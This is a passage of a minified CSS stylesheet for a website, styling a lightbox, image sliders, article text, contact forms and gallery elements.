a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.article{color:#5c5c5c}.article>img{margin:0 auto}.article h2{font-size:18px;line-height:1.67;letter-spacing:.9px;color:#054495}.article h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c}.article h4{font-size:24px;letter-spacing:1.2px}.article h4,.article h5{line-height:2;color:#5c5c5c}.article h5{font-size:18px;letter-spacing:.9px}.article h6{font-size:24px;line-height:2;letter-spacing:1.2px;color:#054495}.article ul{margin-left:10px}.article ul>li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px;position:relative}.article ul>li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:15px}.article ol{list-style-type:decimal;margin-left:18px}.article ol>li{letter-spacing:.9px;font-weight:400;font-size:18px;line-height:2}.article [data-fancybox]{position:relative;display:flex;justify-content:center}.article [data-fancybox] img{width:100%}.article [data-fancybox]:before{content:"";background:#000;display:block;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:.5}.article [data-fancybox]:after{content:"";width:70px;height:70px;background-image:url(images/play_btn.svg);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2}.article a{transition:.2s;color:#4387df;word-break:break-word}@media not all and (pointer:coarse){.article a:hover{color:#054495}.article a:hover img{transition:.2s;opacity:.9}}.article p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}.article .wp-caption{margin:0 auto}.article .wp-caption img{width:100%;max-width:100%}.article .wp-caption p:first-child{margin-bottom:0}.article .wp-caption p.wp-caption-text{padding:8px 0 0;font-size:12px;line-height:1.5;letter-spacing:.6px;text-align:left;color:#8a8a8a}.article iframe{display:block;max-width:100%;margin:0 auto;height:480px;width:100%}.article td{border-width:1px}.article img.aligncenter{display:block;margin-left:auto;margin-right:auto}.timeline{top:0;left:14px;height:calc(100% - 164px);height:100%;background-color:#4387df}.timeline,.timeline:after{position:absolute;width:4px}.timeline:after{content:"";bottom:-54px;left:0;display:block;height:138px;background-color:#eee}.c-1,.c-2{max-width:none}.c-2,.time>div:last-child .c-1{display:none}.time>div:last-child .c-2{display:block}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::-ms-input-placeholder,textarea::-ms-input-placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input::placeholder,textarea::placeholder{opacity:1;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:.8px;text-align:left;color:#5c5c5c}input{letter-spacing:.8px}.checkbox:checked+svg{display:block!important}.checkbox-label{min-width:108px}#breadcrumbs a{color:#fff}#breadcrumbs span{display:flex}.vld-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:1}.vld-overlay.is-active{display:flex}.vld-overlay.is-full-page{z-index:999;position:fixed}.vld-overlay .vld-background{bottom:0;left:0;position:absolute;right:0;top:0;background:#fff;opacity:.5}.vld-overlay .vld-icon,.vld-parent{position:relative}.fade-enter-active,.fade-leave-active{transition:opacity .3s ease}.fade-enter,.fade-leave-to{opacity:0}.sq-gray{width:1248px;height:519px;opacity:.5;background-color:#eee}.js-table>div:before{display:none;width:40%;border-right:1px solid #ddd;padding:10px 8px;overflow:hidden;background-color:hsla(0,0%,93.3%,.5)}@media only screen and (max-width:1025px){.js-table>div:before{display:block}}.wpcf7-form-control-wrap,div.wpcf7{width:100%}div.wpcf7{color:#5c5c5c;max-width:700px;margin-left:auto;margin-right:auto;padding-left:.75rem;padding-right:.75rem}@media (min-width:769px){div.wpcf7{padding-left:0;padding-right:0}}.wpcf7-quiz-label{width:50%;font-style:italic;font-size:1.125rem;margin-right:10px;margin-bottom:0;height:50px;display:flex;justify-content:center;align-items:center;background-color:rgba(92,92,92,.3)}.quiz-257{display:flex}.quiz-257 label{width:100%;display:flex}.quiz-257 .wpcf7-not-valid-tip{position:absolute;right:4px;top:12px}.wpcf7-quiz{width:50%;margin-left:.5rem;padding-top:1px;padding-bottom:1px;height:50px;border-width:1px;border-color:#5c5c5c;background-color:transparent;padding-left:6px}.wpcf7-quiz .wpcf7-not-valid-tip{position:absolute;right:10px;top:14px}span.wpcf7-not-valid-tip{color:#f39939}div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0;color:#f39939;text-align:center}.your-consent{min-width:108px;letter-spacing:.7px;font-size:.875rem;font-weight:700}.your-consent input{display:none}.your-consent:after{content:""}.your-consent .wpcf7-list-item-label{display:flex}.your-consent .wpcf7-list-item-label:before{border-color:#5c5c5c;background-color:transparent;border-width:1px;display:flex;align-items:center;justify-content:center;flex-shrink:0;height:.75rem;width:.75rem;margin-right:.25rem;margin-top:.25rem}.your-consent svg{position:absolute}span.wpcf7-list-item{margin:0}@media (min-width:769px){.input-border-md+.wpcf7-not-valid-tip{display:none}}.wpml-ls-native{text-transform:uppercase}body{font-family:Helvetica,Arial,pingfang SC,Microsoft YaHei}.transition{transition:.3s ease-in-out}.sq{transform:rotate(-5deg)}.sq-2{transform:rotate(5deg)}.list-sq li{position:relative}.list-sq li:before{content:"";display:block;position:absolute;background-color:#fff;width:6px;height:6px;left:-18px;top:50%;transform:translateY(-50%)}.hover-show:hover .icon{display:none}.hover-show:hover .play{display:block}.hover-show:hover .text{display:none}.hover-line:hover:after{transition:.25s;transform:scaleX(1)}.hover-line:after{content:"";width:100%;height:3px;transform-origin:center;transform:scaleX(0);background-color:#4387df;display:block;position:absolute;bottom:0}.hover-line.is-active:after{transform:scaleX(1)}.flip-container{perspective:1000}.flip-container.hover .flipper,.flip-container:hover .flipper{transform:rotateY(180deg)}.flip-container.hover .flipper .text-shadow-2,.flip-container:hover .flipper .text-shadow-2{opacity:0}.flipper{-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-moz-transition:.6s;-moz-transform-style:preserve-3d;-o-transition:.6s;-o-transform-style:preserve-3d;transition:.6s;transform-style:preserve-3d;position:relative}.backface-hidden{-webkit-backface-visibility:hidden;backface-visibility:hidden}.rotate-y-180{transform:rotateY(180deg)}.rotate-180{transform:rotate(180deg)}.rotate-90{transform:rotate(90deg)}.x-center{left:50%;transform:translateX(-50%)}.y-center{top:50%;transform:translateY(-50%)}.x-y-center{left:50%;top:50%;transform:translate(-50%,-50%)}main{max-width:1920px;margin:0 auto}.bg-pattern,main{background-image:url(images/pattern.jpg);background-repeat:repeat}.bg-half{background-size:232px}.bg-f6{background-image:none;background-color:#f6f6f6}nav .swiper-wrapper.hidden{display:none}nav .swiper-slide{width:auto}.js-home_feature_slider .swiper-button-next,.js-home_feature_slider .swiper-button-prev,.product-slider .swiper-button-next,.product-slider .swiper-button-prev{width:20px;height:33px}.js-home_feature_slider .swiper-pagination,.product-slider .swiper-pagination{margin-top:26px}.js-home_feature_slider .swiper-pagination-bullet,.product-slider .swiper-pagination-bullet{background:transparent;opacity:1;border:2px solid #c2c1c2;width:12px;height:12px;margin:0 3px}.js-home_feature_slider .swiper-pagination-bullet-active,.product-slider .swiper-pagination-bullet-active{background:#c2c1c2;opacity:1;border:2px solid #c2c1c2}.js-home_feature_slider .swiper-slide,.product-slider .swiper-slide{display:flex;align-items:center;justify-content:center;flex-direction:column}.event-slider .swiper-button-next.swiper-button-disabled,.event-slider .swiper-button-prev.swiper-button-disabled{opacity:0}@media only screen and (max-width:480px){.event-slider .swiper-button-next,.event-slider .swiper-button-prev{width:18px}}.swiper-container-fade .swiper-slide-active{z-index:99}@media only screen and (max-width:767px){.border-sp{padding-top:40px;padding-bottom:40px;border-radius:8px;background-color:rgba(67,135,223,.5);width:100%;height:100%}.border-sp:after{content:"";display:block;width:0;height:0;opacity:.5;border:15px solid transparent;border-top-color:#4387df;position:absolute;bottom:-30px;left:50%;transform:translateX(-50%)}}.group:hover .group-hover\:text-blue{color:#4387df;transition:.3s ease-in-out}.group:hover .group-hover\:border-blue{border-color:rgba(5,67,149,.7);transition:.3s ease-in-out}.text-shadow-1{text-shadow:0 11px 28px rgba(0,0,0,.08)}.text-shadow-2{text-shadow:0 3px 19.9px rgba(0,0,0,.1)}.btn-border-1 .lg{width:238px;height:66px;border-radius:33px;border:3px solid #144494}.btn-border-1 .sm{width:216px;height:48px;border-radius:24px;border:1px solid #144494}.bg-none{background:none}.video-slider .arrow{position:absolute;z-index:2;left:50%;top:50%;width:100%;display:flex;align-items:center;justify-content:space-between;transform:translate(-50%,-50%);max-width:1412px;pointer-events:none}.video-slider .arrow-l,.video-slider .arrow-r{pointer-events:auto}.video-slider .hover-show{display:none}.video-slider .swiper-container{max-width:1330px}.video-slider .swiper-slide{display:flex;align-items:center;justify-content:center;width:760px}@media only screen and (max-width:767px){.video-slider .swiper-slide{width:100%}}.video-slider .swiper-slide-active{z-index:1}.video-slider .swiper-slide-active .hover-show{display:flex}.video-slider .swiper-slide-active .overlay{display:none}.gallery{margin:0}.gallery-thumbs{margin-right:10px}@media only screen and (max-width:767px){.gallery-thumbs{margin-right:0}}.gallery-thumbs .swiper-slide{width:70px;height:70px!important;max-width:70px;max-height:70px;display:flex;justify-content:center;align-items:center;cursor:pointer;border:1px solid #eee}.gallery-thumbs .swiper-slide img{width:70px;height:70px;max-width:70px;max-height:70px;-o-object-fit:cover;object-fit:cover}.gallery-thumbs .swiper-slide-thumb-active{border:1px solid rgba(5,68,149,.7)}.js-leadership-wrap .swiper-button-next,.js-leadership-wrap .swiper-button-prev{width:20px;height:33px;background-image:none}.js-leadership-wrap .swiper-button-prev{left:0}.js-leadership-wrap .swiper-button-next{right:0}.js-leadership .swiper-pagination{position:static}.js-leadership .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;border:2px solid #8a8a8a;background:transparent;opacity:.5}.js-leadership .swiper-pagination .swiper-pagination-bullet-active{background-color:#8a8a8a}.line{width:17px;height:3px;background-color:#5c5c5c;margin-top:10px;margin-bottom:2px}.breadcrumbs a:after{content:"/";margin:0 4px}.list li{padding-left:18px;position:relative}.list li:before{content:"";display:block;position:absolute;background-color:#004297;width:6px;height:6px;left:0;top:8px}.list-xl li:not(:last-child){margin-bottom:12px}.list-2{padding-left:2px}.list-2 